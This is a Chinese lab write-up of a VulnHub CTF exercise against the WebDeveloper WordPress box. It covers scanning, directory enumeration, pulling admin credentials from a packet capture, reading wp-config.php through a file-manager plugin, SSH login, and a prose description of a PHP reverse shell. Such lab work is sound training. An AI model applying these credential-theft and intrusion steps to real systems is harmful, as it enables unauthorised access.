# 网络渗透实验四 CTF实践



<u>网络渗透 专栏收录该内容</u> 2 篇文章 0 订阅 订阅专栏

实验目的:通过对目标靶机的渗透过程,了解CTF竞赛模式,理解CTF涵盖的知识范围,如MISC、PPC、WEB 等,通过实践,加强团队协作能力,掌握初步CTF实战能力及信息收集能力。熟悉网络扫描、探测HTTP web服 务、目录枚举、提权、图像信息提取、密码破解等相关工具的使用。

系统环境: Kali Linux 2、WebDeveloper靶机来源: Vulnerable By Design ~ VulnHub

实验工具:不限

实验步骤和内容:

目的:获取靶机Web Developer 文件/root/flag.txt中flag。

基本思路:本网段IP地址存活扫描(netdiscover);网络扫描(Nmap);浏览HTTP 服务;网站目录枚举(Dirb);发现数据包文件 "cap";分析 "cap" 文件,找到网站管理后台账号密码;插件利用(有漏洞);利用漏洞获得服务器账号密码;SSH 远程登录服务器;tcpdump另类应用。

实施细节如下:

1、发现目标 (netdiscover), 找到WebDeveloper的IP地址。截图。

ip地址即为下图的192.168.64.133



2、利用NMAP扫描目标主机,发现目标主机端口开放、服务情况,截图并说明目标提供的服务有哪些? (利用 第一次实验知识点)

使用语句"nmap -sV 192.168.64.133"

从图中可知, 靶机开启的端口服务, 22端口: 开启远程登录服务, 80端口: 开启http服务。



# 3、若目标主机提供了HTTP服务,尝试利用浏览器访问目标网站。截图。是否有可用信息?

| •                             | Example site – Just another WordPress site - Mozilla Firefox                      |                                                          |           |  |  |  |  |  |  |
|-------------------------------|-----------------------------------------------------------------------------------|----------------------------------------------------------|-----------|--|--|--|--|--|--|
| Example site – Just another 🗙 | +                                                                                 |                                                          |           |  |  |  |  |  |  |
| ← → ♂ ŵ                       | 0 🖉 192.168.64.133                                                                | 🖾 🕁                                                      | ⊪\©D ø‴ ≡ |  |  |  |  |  |  |
| 😽 Kali Linux 🖹 Kali Tools 🐒   | 🔇 Kali Forums 🚊 Kali Docs 🖪 NetHunter 👖 Offensive Security 🦺 MSFU 🖟               | Exploit-DB 🚿 GHDB                                        |           |  |  |  |  |  |  |
| E J<br>Just                   | XAMPLE SITE<br>canother WordPress site                                            | At the                                                   |           |  |  |  |  |  |  |
| POS                           | STS<br>OBER 30, 2015                                                              | SearchQ                                                  |           |  |  |  |  |  |  |
| не                            | lio world!                                                                        | ~                                                        |           |  |  |  |  |  |  |
| Weld<br>start                 | come to WordPress. This is your first post. Edit or delete it, then<br>t writing! | RECENT POSTS                                             |           |  |  |  |  |  |  |
|                               |                                                                                   | Hello world!                                             |           |  |  |  |  |  |  |
|                               |                                                                                   | RECENT COMMENTS<br>A WordPress Commenter on Hello world! |           |  |  |  |  |  |  |
|                               |                                                                                   | ARCHIVES                                                 | SDN @祢麦、  |  |  |  |  |  |  |

4、利用whatweb探测目标网站使用的CMS模板。截图。分析使用的CMS是什么?

使用命令"whatwed 192.168.241.134"最后能得到该网站使用的是WordPress[4.9.8]

Nmap done: 1 IP address (1 host up) scanned in 0.33 seconds to kali)-[/home/kali] whatweb 192.168.64.133 http://192.168.64.133 [200 OK] Apache[2.4.29], Country[RESERVED][ZZ], HTML5, [][Apache/2.4.29 (Ubuntu)], IP[192.168.64.133], JQuery[ HTTPServer[U 1.12.4], MetaGenerator[WordPress 4.9.8], PoweredBy[WordPress,WordPress,], Scr ipt[text/javascript], Title[Example site – Just another WordPress site] , UncommonHeaders[link], WordPress[4.9.8] CSDN @祢麦

WPScan是一个扫描 WordPress 漏洞的黑盒子扫描器,该扫描器可以实现获取Wordpress站点用户名,获取安装的所有插件、主题,以及存在漏洞的插件、主题,并提供漏洞信息。同时还可以实现对未加防护的Wordpress站点暴力破解用户名密码。

6、使用 Dirb 爆破网站目录。(Dirb 是一个专门用于爆破目录的工具,在 Kali 中默认已经安装,类似工具还有国外的patator,dirsearch,DirBuster,国内的御剑)截图。找到一个似乎和网络流量有关的目录(路径)。

输入命令语句"dirb http://192.168.64.133"



通过查看可知该网站和流量有关。

7、浏览器访问该目录(路径),发现一个cap文件。截图。



8、利用Wireshark分析该数据包,分析TCP数据流。找到什么有用的信息?截图。

| 4            |                                  |                              |                         |                                    |                      |                      | analy       | re.cap                          |                                                 | _ = ×                |
|--------------|----------------------------------|------------------------------|-------------------------|------------------------------------|----------------------|----------------------|-------------|---------------------------------|-------------------------------------------------|----------------------|
| <u>File</u>  | dit <u>V</u> iew <u>G</u> o      | Capture Analy                | ze Statistics           | s Telephony <u>W</u> ire           | less <u>T</u> ools   | Help                 |             |                                 |                                                 |                      |
|              | 1 🙆 单 🕹                          | 🗎 🔀 🙆                        | Q (+ )                  | → ∩ • <del>(</del> →• 📘            |                      |                      |             |                                 |                                                 |                      |
| 📕 http       | .request.method=                 | =POST                        |                         |                                    |                      |                      |             |                                 |                                                 | •                    |
| No.          | Time                             | Source                       |                         | Destination                        |                      | Protocol             | Length Info |                                 |                                                 |                      |
| +            | 180 90.210143                    | 192.168                      | .1.222                  | 192.168.1.1                        | 76                   | HTTP                 | 799 P0ST    | /wordpress/wp-login.php HTTP/1. | <ol> <li>(application/x-www-form-ur)</li> </ol> | lencoded)            |
|              | 665 123.135130                   | 192.168                      | .1.222                  | 192.168.1.1                        | /6                   | HTTP                 | 1015 POST   | /wordpress/wp-admin/admin-ajax. | ohp HTTP/1.1 (application/x-                    | www-form-urlencoded) |
|              |                                  |                              |                         |                                    |                      |                      |             |                                 |                                                 |                      |
|              |                                  |                              |                         |                                    |                      |                      |             |                                 |                                                 |                      |
|              |                                  |                              |                         |                                    |                      |                      |             |                                 |                                                 |                      |
|              |                                  |                              |                         |                                    |                      |                      |             |                                 |                                                 |                      |
|              |                                  |                              |                         |                                    |                      |                      |             |                                 |                                                 |                      |
| + Fra        | ne 180: 799 by                   | tes on wire                  | (6392 bit               | s), 799 bytes c                    | aptured (            | 6392 bi              | s)          |                                 |                                                 |                      |
| + Eth        | ernet II, Src                    | PcsCompu_7                   | 4:17:d4 (0              | 8:00:27:74:17:d                    | 4), Dst:             | PcsComp              | _1d:4d:40 ( | 08:00:27:1d:4d:40)              |                                                 |                      |
| + Inte       | ernet Protoco.<br>Asmission Cont | L Version 4,<br>trol Protoco | Src: 192.<br>1. Src Por | 168.1.222, Dst:<br>t: 49558. Dst P | 192.168.<br>ort: 80. | 1.176<br>Seg: 1.     | Ack: 1. Ler | 1: 733                          |                                                 |                      |
| Нур          | ertext Transfe                   | er Protocol                  | 2, 0.0.10               |                                    |                      | ooq: 2)              |             |                                 |                                                 |                      |
| - HTMI       | L Form URL End                   | coded: appli                 | cation/x-w              | ww-form-urlenco                    | ded                  |                      |             |                                 |                                                 |                      |
| • F          | orm item: "pw                    | d" = "Te5eQg                 | &4sBS!Yr\$)             | )wf%(DcAd"                         |                      |                      |             |                                 |                                                 |                      |
| • E          | orm item: "wp                    | -submit" = "                 | Log In"                 |                                    |                      |                      | /8          |                                 |                                                 |                      |
| • F          | orm item: "te                    | stcookie" =                  | "1"                     | 192.108.1.176/WO                   | rapress/             | wp-admin             |             |                                 |                                                 |                      |
| 0070         | 0. 70 05 00                      | 75 70 05 04                  | 50 05 74                | 75 45 74 74 74                     |                      |                      |             |                                 |                                                 |                      |
| 0270         | 3a 20 31 0d                      | 75 72 65 20<br>0a 0d 0a 6c   | 52 05 71<br>6f 67 3d    | 75 65 73 74 73                     | nsecur<br>: 1        | e- Reque l og=we     | ode         |                                 |                                                 |                      |
| 0290         | 76 65 6c 6f                      | 70 65 72 26                  | 70 77 64                | 3d 54 65 35 65                     | velope               | r& pwd=T             | e5e         |                                 |                                                 |                      |
| 02a0<br>02b0 | 51 67 25 32<br>34 25 32 39       | 36 34 73 42<br>77 66 25 32   | 53 25 32<br>35 25 32    | 31 59 72 25 32<br>38 44 63 41 64   | Qg%264<br>4%29wf     | SB 5%21Y<br>%2 5%28D | r%2<br>cAd  |                                 |                                                 |                      |
| 02c0         | 26 77 70 2d                      | 73 75 62 6d                  | 69 74 3d                | 4c 6f 67 2b 49                     | &wp-su               | bm it=Lo             | g+I         |                                 |                                                 |                      |
| 02d0         | 6e 26 72 65<br>74 78 25 33       | 64 69 72 65<br>41 25 32 46   | 63 74 5f<br>25 32 46    | 74 6f 3d 68 74<br>31 39 32 2e 31   | n&red1<br>tn%3A%     | re ct_to<br>2F %2F19 | =ht<br>2.1  |                                 |                                                 |                      |
| 0210         | 36 38 2e 31                      | 2e 31 37 36                  | 25 32 46                | 77 6f 72 64 70                     | 68.1.1               | 76 %2Fwo             | rdp         |                                 |                                                 |                      |
| 0300         | 72 65 73 73 32 46 26 74          | 25 32 46 77<br>65 73 74 63   | 70 2d 61<br>6f 6f 6b    | 64 6d 69 6e 25<br>69 65 3d 31      | ress%2<br>2F&tes     | Fw p-adm<br>tc ookie | in%<br>=1   |                                 |                                                 |                      |
|              |                                  | 10 14 00                     |                         |                                    | Li decis             |                      |             |                                 |                                                 |                      |
| • 2          | Text item (text),                | 17 bytes                     |                         |                                    |                      |                      |             | Packets: 8                      | 06 · Displayed: 2 (0.2%)                        | CSDINPC的反应。          |

从图中可知登录后的账号和密码。Login: webdeveloper, password: Te5eQg&4sBS!Yr\$)wf%(DcAd。

9、利用上一步得到的信息进入网站后台。截图。

搜索网站192.168.64.133/wp-admin/,用上一步获取的账号密码即可登录。

| Dashboard (Example site — 🗡                                          | ( +                                       |                               |                                         |                                                                                                    |                                                                                                    |          |             |                       |        |          |     |
|----------------------------------------------------------------------|-------------------------------------------|-------------------------------|-----------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|-------------|-----------------------|--------|----------|-----|
| ← → ♂ ŵ                                                              | 0 🎽 192.168                               | 3.64.133/w                    | p-admin/                                |                                                                                                    |                                                                                                    |          | ⊠ ☆         | ${\bf T}$             | li/\   | ⊡ 📽      | ' ≡ |
| Kali Linux 🛛 Kali Tools 🎽                                            | 💐 Kali Forums 🛛 💆 I                       | Cali Docs                     | 🛪 NetHunter 👖 Off                       | ensive Security 🤱 MSFU 🦟 Exploit-DB 🐗 GH                                                                                                    | DB                                                                                                    |          |             |                       |        |          |     |
| A Example site O 5                                                   | 🛡 0 🕂 New                                 |                               |                                         |                                                                                                    |                                                                                                    |          |             | Howd                  | y, web | develope |     |
| 2 Dashboard                                                          | VordPress 5.8.2 is av                     | ailable! <u>Plea</u>          | se update now.                          |                                                                                                    |                                                                                                    |          |             | Screen Options        | •      | Help ¥   |     |
| Updates Da                                                           | shboard                                   |                               |                                         |                                                                                                    |                                                                                                    |          |             |                       |        |          |     |
| <ul> <li> Posts</li> <li>♀3 Media</li> <li>III Pages</li> </ul>      | <b>A new, moder</b><br>Take your words, r | <b>n publis</b><br>nedia, and | hing experience<br>layout in new direct | e is coming soon.<br>ions with Gutenberg, the WordPress editor we                                                                                                    | e're cur                                                                                                    | rentl    | y buildir   | ıg.                   | 00     | Dismiss  |     |
| Comments                                                             |                                           |                               |                                         | Test the new editor today.                                                                                                    | Not                                                                                                    | quite    | ready?      |                       |        |          |     |
| <ul> <li>✗ Appearance</li> <li>✗ Plugins</li> <li>▲ Users</li> </ul> |                                           | €                             |                                         | You can take Gutenberg for a spin (and share<br>your feedback, if you'd like) before we officially<br>release it, by installing it as a plugin. You can help<br>by testing, filing bugs, or contributing on the<br>GitHub registory. | The new editor will be enabled by default in the<br>next major release of WordPress. If you're not<br>sure how compatible your current themes and<br>plugins are, we've got you covered. Install the<br>Classic Editor plugin to keep using the current |          |             |                       |        |          |     |
| ✤ Tools Settings                                                     |                                           |                               | Ģ                                       |                                                                                                    | edito                                                                                                    | or until | you're rei  | ady to make the switc | h.     |          |     |
| <ul> <li>Collapse menu</li> </ul>                                    | =                                         | 99                            | 5                                       | Install Gutenberg                                                                                                    |                                                                                                    | Insta    | all the Cla | essic Editor          |        |          |     |
|                                                                      | Welcome to V                              | VordPre<br>some links         | <b>ss!</b><br>to get you started:       | Learn more about Gutenberg                                                                                                    |                                                                                                    |          |             | CSDN                  | @7     | 》表       |     |

10、利用该CMS存在的(插件Plugin)漏洞。

点击plugins, 搜关键词File manager:



然后直接点击active,在WP File Managner 找到wp-config.php:

| WP File Manager ( Example                                                                                       | = × +                   |                        |                |                      |         |        |            |      |      |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------|------------------------|----------------|----------------------|---------|--------|------------|------|------|--|--|
| (← → Ĉ û ⑦ 2 192.168.64.133/wp-admin.php?page=wp_file_manager#elf_L1_Lw ••• ♡ ☆ ½ IIN ① ② =                     |                         |                        |                |                      |         |        |            |      |      |  |  |
| 🛪 Kali Linux 🕱 Kali Tools 🕱 Kali Forums 🚊 Kali Docs 🐟 NetHunter 🧖 Offensive Security 🧍 MSFU 🦟 Exploit-DB 🐗 GHDB |                         |                        |                |                      |         |        |            |      |      |  |  |
| 🚯 🖀 Example site 🖸 5 🛡 0 🕂 New Howdy, webdeveloper 🔳                                                            |                         |                        |                |                      |         |        |            |      |      |  |  |
| Appearance                                                                                                    |                         |                        |                |                      |         |        |            |      |      |  |  |
|                                                                                                    |                         |                        |                |                      |         | -      |            |      |      |  |  |
| 📓 Plugins 📵                                                                                                    | WP File Manager Buy PRO |                        |                | Change Theme Here:   | Default | Englis | h          |      | •    |  |  |
| 👗 Users                                                                                                    |                         |                        |                |                      |         |        |            |      |      |  |  |
| Ju Tools                                                                                                    | ********                | S # D X D X B          | 3 🗆 🕞 🗣 🔠 🛍    | 8 • • • • •          |         |        |            | (a   | ×    |  |  |
| 5 Settings                                                                                                    | • 🙈 html                | Name                   | Permissions    | I Modified           |         | Size   | I Kind     |      | 1.1  |  |  |
|                                                                                                    | ipdata                  | ipdata 📕               | read           | Oct 30, 2018 05:14   | AM      | -      | Folder     |      |      |  |  |
| 题 WP File Manager <                                                                                             | ▶ 🔜 wp-admin            | wp-admin               | read and write | Aug 02, 2018 04:39   | PM      | -      | Folder     |      |      |  |  |
| W/D File Manager                                                                                                | wp-content              | wp-content             | read and write | Today 03:33 AM       |         | -      | Folder     |      |      |  |  |
| we File Manager                                                                                                 | wp-includes             | wp-includes            | read and write | Aug 02, 2018 04:39   | PM      |        | Folder     |      |      |  |  |
| Settings                                                                                                    |                         | Index.php              | read and write | Sep 24, 2013 08:18   | PM      | 418 b  | PHP source |      |      |  |  |
| Preferences                                                                                                    |                         | icense.txt             | read and write | Jan 06, 2018 02:32   | PM      | 19 KB  | Plain text |      |      |  |  |
| System Properties                                                                                               |                         | 🝯 readme.html          | read and write | Mar 18, 2018 12:13   | PM      | 7 KB   | HTML docum | nent |      |  |  |
| Shortcode – PRO                                                                                                 | 1                       | ef wp-activate.php     | read and write | May 01, 2018 06:10   | PM      | 5 KB   | PHP source |      |      |  |  |
| Logs                                                                                                    |                         | e wp-blog-header.php   | read and write | Dec 19, 2015 06:20   | AM      | 364 b  | PHP source |      |      |  |  |
| Backup / Restore                                                                                                |                         | g wp-comments-post.php | read and write | May 02, 2018 06:11   | PM      | 2 KB   | PHP source |      |      |  |  |
| beckup r restore                                                                                                |                         | e wp-config-sample.php | read and write | Dec 16, 2015 04:58   | AM      | 3 KB   | PHP source |      |      |  |  |
| Collapse menu                                                                                                   |                         | 🕤 wp-config.php        | read and write | Oct 30, 2018 05:06   | AM      | 3 KB   | PHP source |      |      |  |  |
|                                                                                                    |                         | e wp-cron.php          | read and write | Aug 20, 2017 00:37   | AM      | 4 KB   | PHP source |      |      |  |  |
|                                                                                                    |                         | yp-links-opml.php      | read and write | Nov 20, 2016 09:46   | PM      | 2 KB   | PHP source |      |      |  |  |
|                                                                                                    |                         | 🐑 wp-load.php          | read and write | Aug 22, 2017 07:52   | AM      | 3 KB   | PHP source |      |      |  |  |
|                                                                                                    |                         | e wp-login.php         | read and write | Jul 16, 2018 10:14 / | AM      | 37 KB  | PHP source |      | - 11 |  |  |
|                                                                                                    | html                    | Items: 21, Si          | ize: 147       | KB ,                 |         |        |            |      |      |  |  |
| Thank you for creating with <u>WordPress</u> .                                                                  |                         |                        |                |                      |         |        |            |      | 尔麦   |  |  |

打开后就可以找到账号密码,账号: username,密码: MasterofTheUniverse。



11、利用该插件漏洞提权。

**可选方案1**:利用MeterSploit插件+reflex gallery插件漏洞实现。安装reflex gallery插件。利用该插件可能存在的漏洞。

建立会话后,查看wp-config.php获得账号及口令。

可选方案2: 上传反弹shell。

php-reverse-shell | pentestmonkey

【目的: PHP网站渗透; 实现途径: 上传网站后, URL访问(含有)该反弹shell的页面。

功能: 该脚本会发起反弹TCP连接到攻击者(脚本中指定攻击者IP地址和端口号)。】

该CMS为PHP开发,可以利用其实现反弹shell。但必须修改初始化IP地址和端口。(指向攻击者)。

进入后台,找到任意一个PHP页面,然后利用php-reverse-shell.PHP的代码修改该页面的代码。

修改代码中反弹目标的IP地址及端口(修改为攻击者IP地址及开放的端口号)。

攻击者在Kali中利用NC开始监听,攻击者浏览器访问修改的PHP页面。从而得到反弹shell(用户www-data)。 建立会话后,查看wp-config.php获得账号及口令。(注意路径)

方案3:利用文件管理插件(File manager)漏洞。

安装该插件,直接可以浏览wp-config.php。

## 以上方案三选一,或找到可以实现的方案,操作步骤截图。

#### 使用了方案3,截图如步骤10.

# 12、SSH登录服务器

尝试利用上一步获得的访问数据库的用户名和密码连接远程服务器。截图。

先执行命令: ssh webdeveloper@192.168.64.133

| sh                                                                             |                                                        |                                                                     | webdevelo                                                                         | per@webdeveu                                      | oper: ~                                     |                          | _        | ц х                            |
|--------------------------------------------------------------------------------|--------------------------------------------------------|---------------------------------------------------------------------|-----------------------------------------------------------------------------------|---------------------------------------------------|---------------------------------------------|--------------------------|----------|--------------------------------|
| File Action                                                                    | s Edi                                                  | t View                                                              | Help                                                                              |                                                   |                                             |                          |          |                                |
| (root k<br># ssh web<br>webdevelope<br>Permission<br>webdevelope<br>Welcome to | ali)- <br>develo<br>r@192<br>denieo<br>r@192<br>Ubuntu | /home/k<br>oper@192<br>.168.64.<br>d, pleas<br>.168.64.<br>u 18.04. | <b>ali]</b><br>.168.64.13<br>133's pass<br>e try agai<br>133's pass<br>1 LTS (GNU | 3<br>word:<br>n.<br>word:<br>/Linux 4.1           | ali Porums<br>D P New<br>5.0-38-gene        | ric x86_64               | 255<br>) | nter J                         |
| * Document<br>* Manageme<br>* Support:<br>System in                            | ation:<br>nt:<br>format                                | : https<br>https<br>https<br>tion as                                | ://help.ub<br>://landsca<br>://ubuntu.<br>of Sun Dec                              | untu.com<br>pe.canonic<br>com/advant<br>12 09:00: | MP File Mar<br>al.com<br>age<br>36 UTC 2021 |                          |          |                                |
| System lo<br>Usage of<br>Memory us<br>Swap usag                                | ad: (<br>/: 2<br>age: 4<br>e: (                        | 0.02<br>23.8% of<br>43%<br>0%                                       | 19.56GB                                                                           | Processes<br>Users log<br>IP addres               | :<br>ged in:<br>s for eth0:                 | 158<br>0<br>192.168.6    | 4.133    | pdata<br>vp-admin<br>vp-corten |
| * Super-op<br>footprin                                                         | timize<br>t of M                                       | ed for s<br>MicroK8s                                                | mall space<br>to make i                                                           | s - read h<br>t the smal                          | ow we shran<br>lest full K                  | k the memo<br>8s around. | ry       | vp-inc uoe                     |
| https://                                                                       | ubuntı                                                 | u.com/bl                                                            | og/microk8                                                                        | s-memory-o                                        | ptimisation                                 |                          |          | icense d <b>i</b> t            |
| Last login:<br>webdevelope                                                     | Tue (<br>r@webo                                        | Oct 30 0<br>develope                                                | 9:25:27 20<br>r:~\$                                                               | 18 from 19                                        | 2.168.1.114                                 | C                        | CSDN @∤  | 尔麦、 <sup>t</sup>               |

#### 1. 尝试查看/root/flag.txt

以此输入命令1: cat /root/flag.txt

命令2: whoami

命令3: s-l /root/flag.txt

